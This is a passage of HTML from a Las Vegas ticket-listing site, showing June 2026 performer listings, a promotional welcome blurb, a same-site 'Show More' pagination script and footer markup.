                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    V1 V Theater - Planet Hollywood Resort & Casino                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/vegas-the-show/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/10/Vegas-The-Show-min-1.jpg" width="60px"  height="60px" class="char-img" alt="Vegas! The Show" />
                                                                                <span>
                                            <div class="pname">
                                                Vegas! The Show                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 25</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Saxe Theater - Planet Hollywood Resort & Casino                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/mat-franco/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/mat-franco.jpeg" width="60px"  height="60px" class="char-img" alt="Mat Franco" />
                                                                                <span>
                                            <div class="pname">
                                                Mat Franco                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 26</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Mat Franco Theater at the LINQ                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/piff-the-magic-dragon/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/piff-the-magic-dragon.jpeg" width="60px"  height="60px" class="char-img" alt="Piff the Magic Dragon" />
                                                                                <span>
                                            <div class="pname">
                                                Piff the Magic Dragon                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 26</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Flamingo Showroom at Flamingo Las Vegas                                                </div>
                                                Jun 1, 2026 7:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/tape-face/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/tape-face.jpeg" width="60px"  height="60px" class="char-img" alt="Tape Face" />
                                                                                <span>
                                            <div class="pname">
                                                Tape Face                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 26</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    The Underground Theater at MGM Grand                                                </div>
                                                Jun 1, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/the-mentalist/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/10/The-Mentalist-Las-Vegas.jpeg" width="60px"  height="60px" class="char-img" alt="The Mentalist" />
                                                                                <span>
                                            <div class="pname">
                                                The Mentalist                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 26</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    V Theater Upstairs - Planet Hollywood Resort & Casino                                                </div>
                                                Jun 1, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/josh-wolf/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2023/03/Josh-Wolf.jpg" width="60px"  height="60px" class="char-img" alt="Josh Wolf" />
                                                                                <span>
                                            <div class="pname">
                                                Josh Wolf                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 7</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Jimmy Kimmel's Comedy Club at the LINQ                                                </div>
                                                Jun 1, 2026 7:30 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/percy-crews/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2024/03/Vegas-NV.png" width="60px"  height="60px" class="char-img" alt="Percy Crews" />
                                                                                <span>
                                            <div class="pname">
                                                Percy Crews                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 7</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Brad Garrett's Comedy Club At The MGM Grand                                                </div>
                                                Jun 1, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                                                    <a class="v-list-char" href="https://concerts.vegas/tickets/carrot-top/" target="_blank" rel="dofollow">
                                        
                                            <img src="https://concerts.vegas/wp-content/uploads/2022/05/Carrot-Top-Las-Vegas.jpeg" width="60px"  height="60px" class="char-img" alt="Carrot Top" />
                                                                                <span>
                                            <div class="pname">
                                                Carrot Top                                            </div>
                                            <div class="pcount">
                                                <div class="pt-count">Shows: 24</div>
                                                <div>
                                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
                                                        <path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
                                                    </svg>
                                                    Atrium Showroom at The Luxor Hotel                                                </div>
                                                Jun 1, 2026 8:00 PM                                            </div>
                                        </span>
                                    </a>
                                
                            
                                
                                                    </div>
                        <div class="ptb-show-more ptb-show-more-0" >
                            <span class="ptb-textnode ptb-textnode-0">Show More</span>
                            <svg class="ptb-arrow-down ptb-arrow-down-0" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512">
                                <path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path>
                            </svg>
                            <span class="ptb-loading ptb-loading-0" style="display: none;"></span>
                        </div>
                    </div>

                </div>
                <script>
                    var performerTable0 = document.querySelector('.performers-table-0');

                    var ptbShowMore0 = document.querySelector('.ptb-show-more-0');
                    var ptbTextNode0 = document.querySelector('.ptb-textnode-0');
                    var ptbArrowDown0 = document.querySelector('.ptb-arrow-down-0');
                    var ptbLoading0 = document.querySelector('.ptb-loading-0');

                    var ptPage0 = Number(performerTable0.getAttribute('data-page'));

                    ptbShowMore0.addEventListener('click', () => {
                        ptbTextNode0.style.display = 'none';
                        ptbArrowDown0.style.display = 'none';
                        ptbLoading0.style.display = 'inline-block';
                                                    let url = "https://concerts.vegas/shows/june/"
                                                fetch(url + '?plist_page=' + ptPage0)
                            .then(r => r.text())
                            .then(r => {
                                var parser = new DOMParser();
                                var pHTML = parser.parseFromString(r, "text/html");
                                var performers = pHTML.querySelectorAll('.performers-table-0>.v-list-char');
                                if (performers.length) {
                                    performers.forEach(p => {
                                        p.style.opacity = '0'
                                        performerTable0.append(p)
                                    })
                                    performers.forEach(p => {
                                        setTimeout(() => {
                                            p.style.opacity = '1'
                                        }, 100)

                                    })
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                } else {
                                    ptbShowMore0.style.display = 'none'
                                    ptPage0++
                                    performerTable0.setAttribute('data-page', ptPage0);
                                }
                                ptbTextNode0.style.display = 'inline-block';
                                ptbArrowDown0.style.display = 'inline-block';
                                ptbLoading0.style.display = 'none';
                                if (performers.length < 36) {
                                    ptbShowMore0.style.display = 'none'
                                }
                            })
                    })
                </script>
            <div class="text-block ">
    <div class="dest" id=""></div>
    <h4 class="block-title">Welcome to Las Vegas, NV</h4>

    <div class="text-content">
                <p style="text-align: center;"><strong>If you’re planning a trip to Las Vegas in June 2026 and love shows, you’re in luck!</strong></p>
<hr />
<p style="text-align: left;">The city renowned for its vibrant entertainment scene has an impressive lineup of Las Vegas shows in June 2026. From iconic <a  href="https://concerts.vegas/cirque-du-soleil-tickets/">Cirque du Soleil</a> performances to <a  href="https://concerts.vegas/shows/comedy/">comedy</a> and <a  href="https://concerts.vegas/shows/adult/">adult shows</a>, there’s something for every theater enthusiast to enjoy.<br />
Check out the theater shows guide to discover which artists will be performing at the various venues around the city, from intimate performances at cozy lounges to large arena shows.<br />
So why wait? Start planning your trip to Las Vegas for June 2026 and prepare to experience some of the world&#8217;s best theater performances. With a lively <a  href="https://concerts.vegas/nightclubs/">nightlife</a>, a vibrant entertainment scene, and numerous concert options, Las Vegas is the ideal destination for events of all kinds. Don’t miss the chance to see your favorite artists live – get your tickets today and create memories that will last a lifetime.</p>
<hr />
<figure id="attachment_7157" aria-describedby="caption-attachment-7157" style="width: 1200px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-7157" src="https://concerts.vegas/wp-content/uploads/2022/03/Welcome-to-Las-Vegas.jpeg" alt="Welcome to Las Vegas" width="1200" height="675" srcset="https://concerts.vegas/wp-content/uploads/2022/03/Welcome-to-Las-Vegas.jpeg 1200w, https://concerts.vegas/wp-content/uploads/2022/03/Welcome-to-Las-Vegas-300x169.jpeg 300w, https://concerts.vegas/wp-content/uploads/2022/03/Welcome-to-Las-Vegas-1024x576.jpeg 1024w, https://concerts.vegas/wp-content/uploads/2022/03/Welcome-to-Las-Vegas-768x432.jpeg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-7157" class="wp-caption-text">Welcome to Las Vegas, NV</figcaption></figure>
    </div>

</div>

<script>
    var buttonPlay = document.querySelectorAll(".play-button");
    if (buttonPlay.length > 0) {
        buttonPlay.forEach(e => {
            e.addEventListener('click', function() {
                e.parentNode.children[0].play();
                e.parentNode.children[0].setAttribute("controls", "controls");
                e.style.display = "none";
            });
        });
    }
</script>
</div>
<!-- Before footer AdSense Block -->
<link rel="stylesheet" href="https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/footer.css?v=1.02">

<style>
  .adsenses-section .container {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
  }

  .adsenses-wrapper {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
    width: 100%;
  }

  .adsense-item {
    flex-basis: 100%;
    max-width: 100%;
    margin-bottom: 15px;
    border: 1px solid #e5e5e5;
  }

  .adsenses-wrapper.two-adsenses .adsense-item {
    flex-basis: calc(50% - 15px);
    max-width: calc(50% - 15px);
  }

  .adsenses-wrapper.four-adsenses .adsense-item {
    flex-basis: calc(25% - 20px);
    max-width: calc(25% - 20px);
  }


  @media (max-width: 1024px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: calc(50% - 15px);
      max-width: calc(50% - 15px);
    }

  }

  @media (max-width: 768px) {

    .adsenses-wrapper.two-adsenses .adsense-item,
    .adsenses-wrapper.four-adsenses .adsense-item {
      flex-basis: 100%;
      max-width: 100%;
    }


  }
</style>
<footer id="colophon" class="site-footer" style="background-image:url('')">
    <section class="section footer-section">
        <div class="container">
            <div class="footer-column footer-logo-column">
                
                <div class="footer-title">Concerts <span>Vegas</span></div>
                <a href="https://concerts.vegas" style="margin-bottom: 7px;" aria-label="Concerts.Vegas">

                                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="160.13671875" height="26.833984375">
                                <rect x="1" y="1" width="97.8037109375" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="1" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="97.8037109375" y="24.833984375" width="60.3330078125" height="2" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <rect x="158.13671875" y="1" width="2" height="26.833984375" fill="var(--iwb-element-primary-color)" stroke-width="0" />
                                <path class="iwb-char-primary" transform="translate( 4, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 16.181640625, 0.3)" fill="#ffffff" d="M11.24 14.99L11.24 12.01C11.24 10.22 11.19 8.97 11.11 8.25C11.02 7.53 10.75 6.87 10.30 6.26C9.85 5.65 9.25 5.20 8.51 4.89C7.77 4.59 6.94 4.44 6.00 4.44C5.02 4.44 4.16 4.60 3.43 4.92C2.69 5.24 2.10 5.70 1.67 6.31C1.24 6.91 0.98 7.57 0.90 8.30C0.81 9.03 0.77 10.26 0.77 12.01L0.77 14.99C0.77 16.78 0.82 18.03 0.90 18.75C0.99 19.46 1.26 20.12 1.71 20.73C2.16 21.34 2.76 21.80 3.50 22.10C4.24 22.41 5.07 22.56 6.00 22.56C6.99 22.56 7.85 22.40 8.58 22.08C9.32 21.75 9.91 21.29 10.34 20.69C10.77 20.09 11.03 19.42 11.11 18.70C11.20 17.97 11.24 16.73 11.24 14.99ZM6.71 9.27L6.71 17.26C6.71 18.29 6.67 18.93 6.58 19.21C6.50 19.48 6.30 19.62 5.99 19.62C5.69 19.62 5.50 19.50 5.42 19.26C5.34 19.02 5.30 18.40 5.30 17.39L5.30 9.27C5.30 8.38 5.36 7.84 5.48 7.65C5.61 7.47 5.79 7.38 6.03 7.38C6.31 7.38 6.49 7.49 6.58 7.72C6.67 7.94 6.71 8.46 6.71 9.27Z"/><path class="iwb-char-primary" transform="translate( 28.2021484375, 0.3)" fill="#ffffff" d="M11 4.80L7.22 4.80L7.22 12.63L4.68 4.80L0.90 4.80L0.90 22.19L4.68 22.19L4.68 14.29L7.04 22.19L11 22.19Z"/><path class="iwb-char-primary" transform="translate( 40.115234375, 0.3)" fill="#ffffff" d="M11.46 12.39L11.46 10.73C11.46 9.11 11.33 7.91 11.05 7.14C10.78 6.37 10.21 5.73 9.35 5.21C8.48 4.69 7.38 4.44 6.05 4.44C5.07 4.44 4.20 4.60 3.44 4.94C2.69 5.27 2.10 5.73 1.67 6.31C1.24 6.89 0.99 7.49 0.90 8.12C0.82 8.74 0.77 9.68 0.77 10.94L0.77 16.02C0.77 17.72 0.91 19.00 1.19 19.85C1.47 20.69 2.04 21.36 2.90 21.84C3.76 22.32 4.85 22.56 6.18 22.56C7.45 22.56 8.52 22.28 9.39 21.71C10.26 21.14 10.83 20.49 11.08 19.73C11.33 18.98 11.46 17.71 11.46 15.91L11.46 15.23L6.94 15.23L6.94 17.41C6.94 18.37 6.89 18.97 6.78 19.23C6.68 19.49 6.46 19.62 6.12 19.62C5.77 19.62 5.55 19.49 5.45 19.23C5.35 18.97 5.30 18.42 5.30 17.57L5.30 9.50C5.30 8.62 5.35 8.04 5.45 7.78C5.55 7.51 5.78 7.38 6.16 7.38C6.48 7.38 6.70 7.49 6.79 7.71C6.89 7.93 6.94 8.48 6.94 9.36L6.94 12.39Z"/><path class="iwb-char-primary" transform="translate( 52.296875, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-primary" transform="translate( 61.4384765625, 0.3)" fill="#ffffff" d="M0.90 4.80L0.90 22.19L5.42 22.19L5.42 14.35C6.05 14.35 6.43 14.46 6.58 14.68C6.73 14.91 6.80 15.48 6.80 16.41L6.80 22.19L11 22.19L11 17.61C11 16.20 10.96 15.35 10.89 15.03C10.81 14.72 10.62 14.38 10.31 14.01C10.00 13.64 9.40 13.34 8.51 13.12C9.50 13.02 10.16 12.74 10.50 12.28C10.83 11.81 11 10.90 11 9.55C11 8.07 10.76 6.99 10.29 6.31C9.81 5.63 9.19 5.21 8.44 5.05C7.68 4.88 6.24 4.80 4.10 4.80ZM5.42 7.78C5.95 7.78 6.31 7.86 6.50 8.04C6.70 8.21 6.80 8.57 6.80 9.12L6.80 10.08C6.80 10.84 6.70 11.30 6.49 11.44C6.29 11.57 5.93 11.64 5.42 11.64Z"/><path class="iwb-char-primary" transform="translate( 73.287109375, 0.3)" fill="#ffffff" d="M10.01 4.80L0.13 4.80L0.13 8.28L2.80 8.28L2.80 22.19L7.33 22.19L7.33 8.28L10.01 8.28Z"/><path class="iwb-char-primary" transform="translate( 83.427734375, 0.3)" fill="#ffffff" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/><path class="iwb-char-secondary" transform="translate( 100.8037109375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.64 4.80L6.88 4.80L6.56 8.04C6.31 10.63 6.06 13.61 5.82 16.95C5.59 13.64 5.19 9.59 4.64 4.80L-0.13 4.80L2.48 22.19L9.35 22.19Z"/><path class="iwb-char-secondary" transform="translate( 112.3193359375, 0.3)" fill="var(--iwb-element-primary-color)" d="M0.90 4.80L0.90 22.19L8.74 22.19L8.74 18.71L5.42 18.71L5.42 14.89L8.25 14.89L8.25 11.58L5.42 11.58L5.42 8.28L8.44 8.28L8.44 4.80Z"/><path class="iwb-char-secondary" transform="translate( 121.4609375, 0.3)" fill="var(--iwb-element-primary-color)" d="M11.28 11.20L11.28 10.45C11.28 9.03 11.15 7.94 10.88 7.19C10.62 6.44 10.05 5.80 9.17 5.25C8.30 4.71 7.20 4.44 5.88 4.44C4.53 4.44 3.43 4.75 2.58 5.38C1.73 6.00 1.22 6.69 1.04 7.44C0.86 8.20 0.77 9.40 0.77 11.06L0.77 16.23C0.77 17.43 0.82 18.32 0.90 18.92C0.99 19.52 1.20 20.09 1.55 20.64C1.89 21.18 2.39 21.64 3.06 22.01C3.72 22.37 4.43 22.56 5.19 22.56C5.83 22.56 6.38 22.42 6.85 22.16C7.32 21.89 7.71 21.48 8.01 20.95L8.43 22.19L11.28 22.19L11.28 12.86L5.98 12.86L5.98 15.50L6.90 15.50L6.90 17.56C6.90 18.37 6.84 18.92 6.72 19.20C6.60 19.48 6.38 19.62 6.05 19.62C5.75 19.62 5.55 19.49 5.45 19.24C5.35 19.00 5.30 18.48 5.30 17.70L5.30 9.36C5.30 8.47 5.35 7.92 5.45 7.70C5.55 7.49 5.74 7.38 6.02 7.38C6.34 7.38 6.54 7.51 6.63 7.76C6.71 8.01 6.76 8.63 6.76 9.63L6.76 11.20Z"/><path class="iwb-char-secondary" transform="translate( 133.5888671875, 0.3)" fill="var(--iwb-element-primary-color)" d="M8.71 4.80L2.17 4.80L-0.13 22.19L4.55 22.19L4.82 19.07L6.45 19.07L6.67 22.19L11.30 22.19ZM6.32 15.98L4.77 15.98C4.88 14.44 5.17 12.01 5.63 8.69C5.86 11.58 6.09 14.01 6.32 15.98Z"/><path class="iwb-char-secondary" transform="translate( 144.7607421875, 0.3)" fill="var(--iwb-element-primary-color)" d="M10.48 10.07L10.48 9.38C10.48 8.00 10.35 7.02 10.08 6.44C9.81 5.86 9.27 5.39 8.44 5.01C7.61 4.63 6.61 4.44 5.44 4.44C4.36 4.44 3.44 4.61 2.69 4.96C1.93 5.30 1.38 5.79 1.04 6.40C0.70 7.02 0.53 7.99 0.53 9.32C0.53 10.25 0.65 11.01 0.89 11.60C1.13 12.20 1.43 12.66 1.79 13.00C2.16 13.33 2.90 13.88 4.03 14.62C5.15 15.36 5.86 15.88 6.14 16.20C6.42 16.51 6.56 17.18 6.56 18.21C6.56 18.67 6.49 19.02 6.34 19.26C6.20 19.50 5.97 19.62 5.67 19.62C5.37 19.62 5.16 19.52 5.04 19.34C4.93 19.15 4.87 18.73 4.87 18.08L4.87 15.96L0.67 15.96L0.67 17.10C0.67 18.40 0.80 19.41 1.06 20.12C1.33 20.83 1.89 21.41 2.74 21.87C3.60 22.33 4.63 22.56 5.84 22.56C6.95 22.56 7.91 22.36 8.74 21.96C9.57 21.56 10.14 21.07 10.43 20.49C10.72 19.90 10.86 18.99 10.86 17.75C10.86 16.04 10.60 14.81 10.08 14.04C9.55 13.27 8.29 12.29 6.27 11.10C5.57 10.68 5.15 10.33 5.00 10.03C4.84 9.74 4.76 9.30 4.76 8.72C4.76 8.27 4.83 7.93 4.97 7.71C5.11 7.49 5.31 7.38 5.59 7.38C5.84 7.38 6.02 7.46 6.12 7.63C6.23 7.79 6.28 8.17 6.28 8.78L6.28 10.07Z"/>
                              </svg>
                </a>
                <div class="footer-inline-links">
                    <a class="performer-name" href="https://concerts.vegas/contact-us/">Contact Us</a>
                                            <a class="performer-name" href="https://concerts.vegas/about/" rel="dofollow">About Concerts.Vegas</a>
                                    </div>
                                    <div class="social-links-wrap">
                                                    <a href="https://www.facebook.com/ovegascom/" aria-label="Facebook" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="22px" height="24px" viewBox="0 0 24 24" id="facebook">
                                    <path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path>
                                </svg>

                            </a>
                                                    <a href="https://www.youtube.com/@vegasshowsus4469" aria-label="Youtube" target="_blank" rel="nofollow noopener">

                                <svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" width="32px" height="32px" viewBox="0 0 24 24" id="youtube">
